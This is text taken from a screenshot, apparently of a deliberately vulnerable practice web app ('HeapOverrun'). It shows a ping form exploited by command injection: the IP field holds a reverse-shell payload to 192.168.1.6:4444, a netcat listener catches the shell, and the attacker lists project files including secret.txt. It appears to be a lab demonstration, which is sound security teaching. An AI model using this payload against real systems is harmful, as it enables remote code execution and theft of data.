 HeapOverrun Add comment Check API Ping test Login
Ping for FREE
Enter an IP address below:
; sh -i >& /dev/tcp/192.168.1.6/4444 0>&1
Submit
Ping result for ; sh -i >& /dev/tcp/192.168.1.6/4444 0>&1:
simonelicitra — nc -lvnp 4444 — 100×17
[MBP-di-Simone:~ simonelicitra$ nc -lvnp 4444 ]
Connection from 192.168.1.6:50829
sh: no job control in this shell
sh-3.2$ ls -l
total 120
-rw-r--r--@ 1 simonelicitra  staff    858 Jan  5 19:27 HELP.md
-rwxr-xr-x@ 1 simonelicitra  staff  11290 Jan  5 19:27 mvnw
-rw-r--r--@ 1 simonelicitra  staff   7592 Jan  5 19:27 mvnw.cmd
-rw-r--r--@ 1 simonelicitra  staff   2225 Jan 13 00:49 pom.xml
-rw-r--r--@ 1 simonelicitra  staff  28672 Feb  9 11:02 questions.sqlite
-rw-r--r--@ 1 simonelicitra  staff     63 Jan 12 23:35 secret.txt
drwxr-xr-x@ 5 simonelicitra  staff    160 Jan 22 22:48 src
drwxr-xr-x@ 8 simonelicitra  staff    256 Feb 10 11:59 target
sh-3.2$ pwd
/Users/simonelicitra/Desktop/SVT-special-project/webapp-qa/server-qa
sh-3.2$
sh-3.2$